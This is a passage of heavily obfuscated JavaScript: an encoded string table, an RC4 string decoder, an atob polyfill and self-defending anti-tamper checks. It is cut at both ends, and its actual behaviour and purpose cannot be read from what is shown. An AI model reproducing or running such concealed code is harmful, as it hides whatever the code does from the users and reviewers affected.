77\x36\x6f\x3d','\x50\x6b\x55\x35\x64\x38\x4f\x51\x59\x57\x7a\x43\x6c\x77\x3d\x3d','\x77\x34\x5a\x48\x56\x73\x4f\x50\x77\x71\x33\x43\x71\x45\x63\x33\x77\x34\x52\x70\x77\x71\x66\x44\x68\x45\x77\x71\x65\x38\x4b\x53\x77\x37\x73\x73\x49\x48\x54\x43\x74\x46\x4e\x56\x47\x48\x62\x43\x71\x63\x4f\x5a\x49\x63\x4f\x79\x77\x6f\x6b\x62\x77\x35\x59\x32\x43\x30\x73\x54\x77\x36\x39\x57\x62\x57\x66\x44\x68\x63\x4b\x4e\x77\x6f\x51\x71\x77\x6f\x4d\x5a\x77\x34\x76\x44\x6d\x4d\x4b\x4c\x63\x73\x4b\x6a\x66\x73\x4b\x34\x77\x36\x6a\x44\x6b\x73\x4b\x73\x65\x63\x4f\x62\x46\x38\x4f\x36\x77\x6f\x67\x6c\x77\x70\x2f\x44\x6e\x32\x6b\x64\x4b\x4d\x4f\x35\x4c\x30\x34\x52\x56\x4d\x4b\x2f\x77\x36\x67\x76\x52\x63\x4f\x57\x77\x6f\x6c\x74\x77\x36\x48\x43\x75\x4d\x4f\x54\x77\x71\x33\x43\x6c\x41\x3d\x3d','\x49\x4d\x4f\x50\x41\x63\x4b\x63\x77\x6f\x73\x3d','\x51\x69\x38\x73','\x77\x37\x46\x47\x58\x63\x4f\x47\x77\x71\x37\x43\x6f\x45\x64\x36\x77\x35\x51\x3d','\x77\x72\x39\x66\x77\x72\x33\x44\x74\x63\x4b\x6e\x43\x58\x7a\x44\x6a\x67\x3d\x3d','\x41\x73\x4f\x58\x77\x71\x4c\x43\x6b\x6a\x74\x32\x77\x37\x76\x43\x6e\x41\x3d\x3d','\x77\x70\x76\x44\x6a\x55\x7a\x43\x68\x41\x3d\x3d','\x44\x4d\x4f\x7a\x77\x70\x6e\x44\x67\x46\x58\x44\x6a\x52\x54\x43\x6d\x6b\x56\x38\x64\x51\x59\x78\x77\x36\x6c\x56\x77\x70\x44\x44\x73\x63\x4f\x70\x77\x72\x56\x4f\x61\x67\x3d\x3d','\x52\x46\x77\x42\x77\x37\x72\x44\x6f\x51\x3d\x3d','\x52\x4d\x4f\x4b\x54\x73\x4b\x32\x77\x35\x62\x44\x69\x33\x4c\x43\x69\x73\x4b\x7a\x77\x34\x67\x42\x41\x77\x3d\x3d','\x56\x6a\x66\x44\x71\x38\x4b\x55\x77\x6f\x33\x43\x70\x6b\x6a\x44\x73\x38\x4f\x54\x77\x34\x38\x6a\x54\x63\x4b\x59\x77\x72\x73\x2b\x58\x73\x4b\x6a\x77\x6f\x67\x54\x43\x46\x6e\x44\x6d\x67\x3d\x3d','\x66\x73\x4f\x71\x77\x71\x6b\x42\x77\x6f\x50\x43\x76\x6a\x51\x4b','\x42\x4d\x4f\x35\x77\x70\x54\x44\x6b\x6b\x7a\x44\x67\x41\x3d\x3d','\x77\x72\x38\x76\x59\x63\x4b\x54\x77\x35\x44\x43\x6d\x77\x50\x44\x6e\x63\x4b\x35\x77\x70\x66\x43\x68\x38\x4b\x6c\x77\x35\x50\x44\x69\x48\x33\x43\x75\x68\x74\x36\x66\x38\x4f\x43\x66\x38\x4b\x42\x43\x38\x4b\x34','\x4b\x38\x4f\x71\x4b\x45\x54\x43\x6b\x51\x3d\x3d','\x77\x36\x70\x6f\x58\x68\x66\x43\x6a\x4d\x4f\x45\x45\x4d\x4f\x6e\x5a\x73\x4b\x68','\x42\x63\x4f\x68\x77\x35\x45\x3d','\x4c\x6b\x38\x63\x61\x73\x4f\x42\x62\x56\x62\x43\x69\x55\x35\x48','\x56\x45\x67\x44\x77\x36\x7a\x44\x73\x4d\x4b\x48\x4b\x73\x4b\x69','\x52\x7a\x73\x61\x54\x63\x4f\x4a\x53\x54\x46\x78\x52\x51\x72\x44\x74\x57\x51\x3d','\x56\x73\x4f\x45\x51\x63\x4b\x32\x77\x35\x34\x3d','\x77\x72\x64\x32\x65\x63\x4f\x70\x44\x67\x3d\x3d','\x4f\x73\x4b\x54\x46\x31\x49\x62\x77\x36\x62\x43\x6e\x63\x4b\x6d\x53\x38\x4f\x6c\x4b\x33\x4c\x44\x6f\x51\x3d\x3d','\x77\x70\x77\x77\x66\x6d\x48\x43\x6a\x67\x3d\x3d','\x58\x44\x30\x42\x54\x38\x4f\x45\x55\x77\x3d\x3d','\x4f\x73\x4b\x4e\x77\x71\x76\x43\x6d\x63\x4f\x57','\x4c\x77\x39\x6f\x77\x6f\x72\x43\x74\x58\x73\x3d','\x77\x71\x2f\x44\x6c\x4d\x4f\x59\x77\x37\x44\x44\x73\x44\x4d\x42\x77\x71\x44\x44\x73\x63\x4b\x30\x77\x72\x48\x43\x75\x63\x4b\x33\x62\x56\x54\x43\x76\x51\x3d\x3d','\x77\x34\x37\x43\x6c\x47\x30\x6c\x77\x34\x54\x43\x70\x67\x3d\x3d','\x44\x63\x4f\x7a\x77\x70\x76\x44\x68\x56\x48\x44\x74\x78\x2f\x43\x6c\x68\x39\x52\x64\x42\x4d\x72\x77\x36\x39\x56','\x77\x36\x48\x44\x75\x43\x7a\x44\x74\x38\x4b\x6d\x77\x36\x37\x44\x6e\x54\x38\x6b\x77\x36\x34\x70\x77\x71\x42\x64\x77\x72\x76\x43\x73\x73\x4b\x69\x77\x36\x48\x44\x75\x54\x72\x43\x75\x6c\x7a\x43\x6e\x67\x3d\x3d','\x4b\x46\x44\x44\x6d\x4d\x4b\x6a\x77\x71\x66\x43\x70\x38\x4f\x53\x77\x37\x50\x43\x68\x56\x72\x44\x68\x58\x72\x44\x71\x73\x4b\x65\x77\x70\x4e\x7a\x42\x38\x4f\x6f\x77\x6f\x67\x3d','\x77\x36\x78\x2f\x57\x51\x72\x43\x6e\x63\x4f\x55','\x77\x70\x44\x43\x71\x7a\x49\x2b\x4d\x67\x35\x6a\x46\x73\x4b\x71\x77\x37\x72\x43\x73\x38\x4b\x2b','\x77\x6f\x51\x77\x5a\x48\x33\x43\x6a\x44\x49\x73\x53\x44\x66\x43\x6c\x63\x4f\x66\x42\x42\x44\x43\x6d\x55\x55\x44\x77\x36\x39\x6e\x77\x6f\x49\x6c\x46\x56\x37\x43\x6e\x58\x4e\x4d\x77\x36\x34\x36\x43\x73\x4f\x6d','\x50\x42\x5a\x74\x77\x6f\x7a\x43\x70\x41\x3d\x3d','\x44\x38\x4b\x50\x77\x70\x4d\x3d','\x58\x63\x4f\x6b\x77\x6f\x63\x43\x5a\x31\x34\x6f\x4a\x30\x41\x3d','\x77\x35\x72\x43\x73\x4d\x4b\x58\x55\x38\x4b\x76\x77\x36\x6e\x43\x72\x73\x4b\x7a\x64\x73\x4f\x55\x77\x72\x63\x44\x46\x69\x6c\x55\x43\x4d\x4b\x38\x77\x6f\x64\x70\x77\x37\x62\x43\x69\x4d\x4b\x62\x77\x37\x50\x43\x75\x77\x45\x7a\x77\x35\x77\x3d','\x77\x71\x44\x43\x6d\x6a\x73\x3d','\x77\x72\x30\x72\x65\x63\x4b\x64\x77\x34\x50\x43\x6b\x67\x3d\x3d','\x50\x52\x35\x76\x77\x70\x33\x43\x72\x6e\x38\x33\x45\x43\x50\x43\x76\x6d\x34\x79\x77\x36\x51\x72\x77\x72\x6a\x43\x6a\x47\x73\x3d','\x77\x72\x59\x69\x65\x4d\x4b\x59\x77\x35\x62\x43\x6c\x69\x50\x44\x6d\x73\x4b\x69\x77\x34\x6f\x3d','\x4f\x4d\x4f\x50\x47\x38\x4b\x41\x77\x6f\x6c\x56\x77\x70\x72\x44\x71\x4d\x4b\x5a\x77\x37\x76\x44\x72\x47\x54\x43\x6c\x79\x77\x6a\x58\x52\x72\x44\x72\x38\x4f\x52\x77\x35\x44\x44\x6d\x4d\x4b\x52\x54\x63\x4f\x47\x57\x32\x76\x43\x6a\x31\x4e\x4a\x77\x36\x62\x44\x75\x4d\x4f\x70\x77\x35\x33\x44\x70\x6b\x50\x43\x70\x52\x51\x49\x41\x41\x3d\x3d','\x77\x37\x39\x6d\x58\x41\x7a\x43\x6a\x41\x3d\x3d','\x77\x70\x4a\x4f\x77\x35\x49\x64\x77\x36\x63\x68\x4e\x38\x4f\x6c\x77\x6f\x66\x44\x72\x47\x51\x47\x55\x77\x3d\x3d','\x77\x37\x6e\x43\x6e\x38\x4f\x64\x77\x71\x2f\x43\x71\x54\x4d\x3d','\x63\x4d\x4f\x55\x4f\x46\x5a\x6f','\x77\x35\x72\x43\x73\x4d\x4b\x58\x55\x38\x4b\x76\x77\x36\x6e\x43\x72\x73\x4b\x7a\x64\x73\x4f\x55\x77\x72\x49\x63\x42\x6a\x78\x38\x41\x63\x4b\x71\x77\x34\x64\x78\x77\x35\x66\x43\x68\x38\x4b\x49\x77\x36\x62\x44\x76\x56\x35\x38\x77\x6f\x2f\x43\x68\x54\x49\x56\x77\x72\x58\x44\x6e\x4d\x4b\x4d\x56\x41\x62\x43\x69\x73\x4f\x47\x56\x73\x4b\x45','\x77\x72\x33\x44\x69\x63\x4b\x71\x62\x44\x63\x3d','\x50\x4d\x4b\x44\x41\x45\x55\x2f\x77\x36\x2f\x44\x6c\x73\x4b\x67\x57\x73\x4f\x49\x4c\x57\x37\x44\x74\x41\x3d\x3d','\x55\x45\x38\x4d\x77\x36\x48\x44\x6f\x4d\x4b\x64','\x45\x38\x4b\x47\x77\x37\x33\x43\x72\x73\x4b\x6c','\x77\x72\x62\x43\x67\x77\x41\x54\x45\x43\x46\x49\x4f\x73\x4b\x55\x77\x70\x58\x43\x6c\x63\x4b\x65\x63\x38\x4f\x63\x77\x70\x44\x43\x6d\x6b\x70\x50\x54\x54\x48\x44\x75\x33\x39\x4f\x66\x46\x62\x43\x74\x38\x4b\x67\x51\x51\x4c\x43\x72\x63\x4f\x2b\x48\x6e\x42\x7a\x77\x34\x54\x44\x6c\x63\x4b\x56\x77\x35\x45\x4c','\x4a\x32\x50\x44\x6a\x46\x63\x33\x59\x63\x4b\x61\x77\x70\x58\x44\x67\x53\x46\x68\x4b\x63\x4f\x58','\x4b\x38\x4b\x43\x42\x46\x6b\x61\x77\x37\x73\x3d','\x47\x73\x4f\x30\x77\x34\x72\x43\x6b\x78\x38\x3d','\x4d\x63\x4b\x44\x77\x72\x7a\x43\x67\x4d\x4f\x59\x54\x63\x4f\x58\x77\x34\x6a\x43\x6a\x63\x4b\x62\x77\x36\x54\x44\x6d\x47\x58\x43\x75\x38\x4b\x37\x77\x35\x67\x62\x77\x6f\x66\x44\x67\x33\x33\x43\x67\x52\x70\x53\x52\x58\x5a\x51\x77\x37\x6c\x73\x4a\x67\x33\x44\x6c\x7a\x58\x44\x68\x56\x55\x46\x65\x4d\x4f\x62\x77\x70\x66\x43\x68\x53\x50\x43\x71\x63\x4f\x58\x77\x70\x33\x44\x75\x6d\x48\x44\x71\x77\x3d\x3d','\x51\x79\x33\x44\x76\x38\x4b\x66\x77\x34\x72\x43\x76\x46\x51\x3d','\x77\x72\x6a\x43\x6c\x63\x4f\x76\x48\x79\x68\x33\x5a\x38\x4b\x59\x77\x6f\x41\x4b\x77\x35\x30\x77\x77\x70\x2f\x43\x67\x43\x39\x4b\x77\x34\x48\x43\x72\x38\x4f\x55\x77\x37\x38\x69\x58\x4d\x4f\x63\x77\x71\x35\x59','\x77\x6f\x51\x77\x5a\x48\x33\x43\x6a\x44\x49\x73\x53\x44\x66\x43\x6c\x63\x4f\x51\x48\x78\x7a\x43\x69\x6e\x51\x3d','\x77\x71\x2f\x44\x67\x38\x4f\x51\x77\x37\x50\x44\x72\x52\x38\x3d','\x4e\x4d\x4f\x63\x44\x4d\x4b\x66\x77\x6f\x73\x3d','\x41\x51\x77\x61\x61\x73\x4f\x77\x4a\x38\x4f\x34\x77\x36\x72\x44\x6d\x73\x4b\x78\x52\x67\x76\x43\x6e\x79\x72\x43\x75\x6a\x6f\x4e\x42\x6b\x31\x69\x49\x6a\x4d\x4c\x77\x70\x33\x44\x6e\x63\x4b\x72\x52\x4d\x4f\x74\x65\x78\x6b\x3d','\x77\x37\x4a\x4a\x56\x63\x4f\x57\x77\x71\x30\x3d','\x77\x72\x78\x4a\x77\x71\x72\x44\x74\x4d\x4b\x50\x41\x58\x66\x44\x6b\x38\x4b\x36\x4f\x6d\x58\x43\x76\x73\x4f\x4b','\x4f\x4d\x4b\x44\x77\x36\x73\x76\x49\x73\x4b\x4a','\x42\x73\x4f\x39\x77\x6f\x7a\x44\x6e\x46\x2f\x44\x69\x51\x37\x43\x67\x52\x6b\x32\x62\x78\x59\x68\x77\x37\x5a\x78\x77\x70\x6e\x44\x6f\x4d\x4f\x4b\x77\x71\x35\x75\x62\x73\x4b\x34\x77\x34\x70\x77\x77\x34\x72\x44\x68\x78\x46\x4a\x77\x35\x67\x42\x59\x38\x4f\x6a','\x52\x53\x44\x44\x70\x73\x4b\x4e\x77\x34\x59\x3d','\x77\x36\x37\x43\x6e\x73\x4f\x5a\x77\x72\x50\x43\x6a\x43\x64\x6c\x77\x37\x6a\x44\x69\x73\x4f\x39\x77\x37\x77\x35\x4d\x51\x3d\x3d','\x58\x6c\x33\x44\x67\x68\x5a\x6d\x57\x6b\x49\x65','\x4b\x6a\x33\x44\x69\x63\x4f\x32\x77\x70\x54\x43\x72\x38\x4b\x50\x57\x4d\x4b\x52\x77\x71\x68\x34\x77\x36\x76\x44\x74\x38\x4b\x70\x46\x73\x4b\x4a\x66\x69\x6a\x44\x70\x7a\x4e\x61\x4a\x41\x3d\x3d','\x42\x38\x4f\x43\x77\x72\x7a\x43\x69\x43\x59\x3d','\x77\x37\x6e\x43\x70\x73\x4f\x33','\x77\x70\x66\x43\x74\x38\x4f\x48','\x77\x72\x54\x43\x6a\x52\x45\x3d','\x77\x70\x6f\x6b\x59\x58\x77\x3d','\x45\x38\x4b\x2f\x77\x35\x63\x3d','\x77\x70\x66\x43\x69\x4d\x4f\x6a\x44\x41\x3d\x3d','\x65\x54\x58\x43\x6c\x63\x4f\x72','\x48\x4d\x4b\x74\x77\x36\x48\x44\x68\x73\x4f\x4a\x66\x63\x4f\x35\x77\x35\x33\x44\x69\x4d\x4b\x43\x77\x72\x2f\x43\x6a\x53\x66\x44\x71\x38\x4f\x35\x77\x6f\x39\x66\x77\x36\x76\x44\x6a\x77\x6e\x43\x6f\x52\x4a\x32\x45\x6b\x4d\x4f\x77\x34\x6c\x32\x52\x58\x48\x44\x67\x69\x4c\x44\x68\x6c\x35\x2b\x45\x38\x4f\x72\x77\x36\x4c\x43\x72\x7a\x6b\x3d','\x77\x34\x6a\x43\x6e\x6d\x45\x33\x77\x34\x54\x43\x73\x46\x44\x43\x71\x63\x4b\x61\x77\x70\x6e\x43\x68\x6e\x58\x44\x76\x51\x3d\x3d','\x58\x54\x55\x50','\x77\x6f\x62\x44\x6b\x45\x73\x3d','\x57\x4d\x4f\x47\x77\x6f\x49\x3d','\x77\x71\x74\x33\x63\x4d\x4f\x4e\x77\x71\x76\x43\x71\x46\x6c\x73\x77\x34\x56\x38\x77\x72\x62\x44\x76\x6e\x45\x70\x4b\x4d\x4b\x4e\x77\x37\x77\x78\x49\x48\x54\x44\x75\x48\x4d\x69\x63\x67\x62\x44\x67\x4d\x4b\x2f\x56\x63\x4f\x56\x77\x35\x70\x4f\x77\x70\x55\x31\x58\x77\x3d\x3d','\x77\x71\x63\x77\x5a\x6e\x77\x3d','\x77\x35\x6e\x43\x6a\x57\x6f\x79\x77\x35\x2f\x43\x75\x41\x3d\x3d','\x51\x44\x54\x44\x71\x4d\x4b\x4c\x77\x35\x66\x43\x6f\x41\x3d\x3d','\x4b\x63\x4b\x45\x77\x37\x7a\x43\x69\x38\x4b\x48\x46\x63\x4f\x48\x77\x34\x62\x43\x6e\x4d\x4b\x47\x77\x71\x4c\x43\x67\x43\x50\x44\x71\x73\x4b\x30\x77\x6f\x64\x65\x77\x72\x6a\x44\x6c\x77\x48\x44\x6b\x52\x67\x57\x47\x7a\x4e\x61\x77\x71\x38\x76\x50\x33\x7a\x44\x6c\x54\x66\x43\x6b\x45\x77\x7a\x43\x38\x4b\x72\x77\x6f\x66\x44\x70\x6e\x66\x44\x71\x63\x4b\x41\x77\x34\x7a\x43\x70\x58\x54\x43\x67\x55\x58\x43\x72\x63\x4b\x58\x43\x63\x4b\x51\x77\x37\x33\x43\x75\x42\x37\x43\x71\x38\x4f\x6f\x77\x70\x49\x4d\x4a\x56\x5a\x76\x51\x73\x4f\x38\x58\x69\x45\x3d','\x52\x43\x30\x62\x51\x41\x3d\x3d','\x77\x34\x48\x43\x6c\x58\x55\x3d','\x43\x4d\x4b\x4b\x64\x67\x3d\x3d','\x48\x63\x4f\x73\x77\x35\x51\x3d','\x77\x70\x72\x43\x70\x63\x4b\x4f\x61\x63\x4b\x38\x77\x37\x72\x43\x73\x38\x4b\x79\x59\x38\x4f\x53\x77\x36\x34\x3d','\x77\x6f\x48\x43\x6b\x38\x4f\x66\x47\x54\x56\x74\x5a\x73\x4b\x5a','\x46\x38\x4b\x5a\x77\x34\x39\x39\x77\x36\x58\x43\x68\x67\x3d\x3d','\x77\x34\x33\x43\x67\x6e\x49\x3d','\x50\x45\x76\x44\x6b\x38\x4b\x6d\x77\x72\x7a\x43\x74\x63\x4b\x35\x77\x35\x66\x43\x71\x58\x50\x44\x70\x46\x48\x44\x6b\x41\x3d\x3d','\x77\x36\x42\x71\x56\x77\x3d\x3d','\x4a\x63\x4f\x63\x44\x67\x3d\x3d','\x77\x6f\x77\x57\x63\x41\x3d\x3d','\x44\x4d\x4f\x45\x77\x35\x6f\x41\x57\x73\x4f\x54\x77\x34\x66\x43\x71\x73\x4f\x79\x77\x35\x37\x43\x73\x55\x50\x43\x69\x46\x58\x44\x67\x51\x78\x51\x45\x38\x4b\x38\x47\x31\x46\x62\x42\x47\x41\x73\x77\x37\x48\x43\x73\x63\x4f\x6e\x77\x6f\x6e\x44\x68\x68\x4e\x41\x57\x6b\x30\x3d'];(function(_0x1a03a2,_0x349f96){var _0xb5cf90=function(_0x38fcb5){while(--_0x38fcb5){_0x1a03a2['\x70\x75\x73\x68'](_0x1a03a2['\x73\x68\x69\x66\x74']());}};var _0xfdb1f8=function(){var _0x101cea={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x352ae1,_0x211f4a,_0x2a44b6,_0x147726){_0x147726=_0x147726||{};var _0x5f5339=_0x211f4a+'\x3d'+_0x2a44b6;var _0x1e4e4e=0x0;for(var _0x1e4e4e=0x0,_0x4b8159=_0x352ae1['\x6c\x65\x6e\x67\x74\x68'];_0x1e4e4e<_0x4b8159;_0x1e4e4e++){var _0x56e99d=_0x352ae1[_0x1e4e4e];_0x5f5339+='\x3b\x20'+_0x56e99d;var _0xfb3235=_0x352ae1[_0x56e99d];_0x352ae1['\x70\x75\x73\x68'](_0xfb3235);_0x4b8159=_0x352ae1['\x6c\x65\x6e\x67\x74\x68'];if(_0xfb3235!==!![]){_0x5f5339+='\x3d'+_0xfb3235;}}_0x147726['\x63\x6f\x6f\x6b\x69\x65']=_0x5f5339;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x524531,_0x47900b){_0x524531=_0x524531||function(_0x48e1be){return _0x48e1be;};var _0x556f7e=_0x524531(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x47900b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1197cb=function(_0x162d6b,_0x21860c){_0x162d6b(++_0x21860c);};_0x1197cb(_0xb5cf90,_0x349f96);return _0x556f7e?decodeURIComponent(_0x556f7e[0x1]):undefined;}};var _0x3e0059=function(){var _0x18ca9f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x18ca9f['\x74\x65\x73\x74'](_0x101cea['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x101cea['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3e0059;var _0x447fe3='';var _0x439724=_0x101cea['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x439724){_0x101cea['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x439724){_0x447fe3=_0x101cea['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x101cea['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xfdb1f8();}(_0x4a7f,0x1df));var _0xf4a7=function(_0x1a03a2,_0x349f96){_0x1a03a2=_0x1a03a2-0x0;var _0xb5cf90=_0x4a7f[_0x1a03a2];if(_0xf4a7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x22657a=function(){return this;};var _0xfdb1f8=_0x22657a();var _0x101cea='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xfdb1f8['\x61\x74\x6f\x62']||(_0xfdb1f8['\x61\x74\x6f\x62']=function(_0x352ae1){var _0x211f4a=String(_0x352ae1)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2a44b6=0x0,_0x147726,_0x5f5339,_0x4bc62a=0x0,_0x1e4e4e='';_0x5f5339=_0x211f4a['\x63\x68\x61\x72\x41\x74'](_0x4bc62a++);~_0x5f5339&&(_0x147726=_0x2a44b6%0x4?_0x147726*0x40+_0x5f5339:_0x5f5339,_0x2a44b6++%0x4)?_0x1e4e4e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x147726>>(-0x2*_0x2a44b6&0x6)):0x0){_0x5f5339=_0x101cea['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5f5339);}return _0x1e4e4e;});}());var _0x4b8159=function(_0x56e99d,_0xfb3235){var _0x524531=[],_0x47900b=0x0,_0x48e1be,_0x556f7e='',_0x1197cb='';_0x56e99d=atob(_0x56e99d);for(var _0x162d6b=0x0,_0x21860c=_0x56e99d['\x6c\x65\x6e\x67\x74\x68'];_0x162d6b<_0x21860c;_0x162d6b++){_0x1197cb+='\x25'+('\x30\x30'+_0x56e99d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x162d6b)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x56e99d=decodeURIComponent(_0x1197cb);for(var _0x3e0059=0x0;_0x3e0059<0x100;_0x3e0059++){_0x524531[_0x3e0059]=_0x3e0059;}for(_0x3e0059=0x0;_0x3e0059<0x100;_0x3e0059++){_0x47900b=(_0x47900b+_0x524531[_0x3e0059]+_0xfb3235['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3e0059%_0xfb3235['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x48e1be=_0x524531[_0x3e0059];_0x524531[_0x3e0059]=_0x524531[_0x47900b];_0x524531[_0x47900b]=_0x48e1be;}_0x3e0059=0x0;_0x47900b=0x0;for(var _0x18ca9f=0x0;_0x18ca9f<_0x56e99d['\x6c\x65\x6e\x67\x74\x68'];_0x18ca9f++){_0x3e0059=(_0x3e0059+0x1)%0x100;_0x47900b=(_0x47900b+_0x524531[_0x3e0059])%0x100;_0x48e1be=_0x524531[_0x3e0059];_0x524531[_0x3e0059]=_0x524531[_0x47900b];_0x524531[_0x47900b]=_0x48e1be;_0x556f7e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x56e99d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x18ca9f)^_0x524531[(_0x524531[_0x3e0059]+_0x524531[_0x47900b])%0x100]);}return _0x556f7e;};_0xf4a7['\x72\x63\x34']=_0x4b8159;_0xf4a7['\x64\x61\x74\x61']={};_0xf4a7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x447fe3=_0xf4a7['\x64\x61\x74\x61'][_0x1a03a2];if(_0x447fe3===undefined){if(_0xf4a7['\x6f\x6e\x63\x65']===undefined){var _0x439724=function(_0x2dc93a){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2dc93a;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x439724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1e6587=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1e6587['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x439724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x203429){if(!Boolean(~_0x203429)){return _0x203429;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x439724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3c5186){for(var _0x252bcd=0x0,_0x4694d5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x252bcd<_0x4694d5;_0x252bcd++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4694d5=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3c5186(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x439724(_0xf4a7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xf4a7['\x6f\x6e\x63\x65']=!![];}_0xb5cf90=_0xf4a7['\x72\x63\x34'](_0xb5cf90,_0x349f96);_0xf4a7['\x64\x61\x74\x61'][_0x1a03a2]=_0xb5cf90;}else{_0xb5cf90=_0x447fe3;}return _0xb5cf90;};(function(){var _0x3f1f8b=function(){var _0x1a03a2=!![];return function(_0x349f96,_0xb5cf90){var _0x38fcb5=_0x1a03a2?function(){if(_0xb5cf90){var _0x1c94fe=_0xb5cf90['\x61\x70\x70\x6c\x79'](_0x349f96,arguments);_0xb5cf90=null;return _0x1c94fe;}}:function(){};_0x1a03a2=![];return _0x38fcb5;};}();var _0x1e93fd={'\x73\x78\x6c':function _0x47665b(_0x464b32,_0xffe5cb){return _0x464b32(_0xffe5cb);},'\x48\x4e\x59':function _0x10d241(_0x4a0656,_0x37dd1a){return _0x4a0656<_0x37dd1a;},'\x52\x58\x66':function _0x320607(_0x850ecf){return _0x850ecf();},'\x70\x5a\x56':function _0x112a57(_0x47ea79,_0x4fa266){return _0x47ea79!==_0x4fa266;},'\x68\x4b\x68':function _0x206b0f(_0x30296a,_0x3d8a7d){return _0x30296a+_0x3d8a7d;},'\x7a\x50\x63':function _0x11a3af(_0x2cd068,_0x37429a){return _0x2cd068%_0x37429a;},'\x62\x4b\x4b':function _0x214c88(_0xfaf7b3,_0x327a50){return _0xfaf7b3(_0x327a50);},'\x43\x5a\x78':function _0x3fcb5d(_0x532ffb,_0x3cb5c2){return _0x532ffb>_0x3cb5c2;},'\x6e\x54\x63':function _0x102f99(_0x3ccee5,_0x24b3b0){return _0x3ccee5-_0x24b3b0;},'\x65\x4f\x41':function _0x468cb7(_0x5b6933){return _0x5b6933();},'\x61\x4f\x74':function _0x4ac283(_0x3410f9,_0x2dccd1){return _0x3410f9==_0x2dccd1;},'\x48\x71\x47':function _0x4df5d4(_0x3901eb,_0x238e47){return _0x3901eb==_0x238e47;},'\x76\x77\x44':function _0x1703f9(_0x554df0,_0x3e0055){return _0x554df0!==_0x3e0055;},'\x50\x6d\x59':function _0x14f545(_0x58c09e,_0xc7d077){return 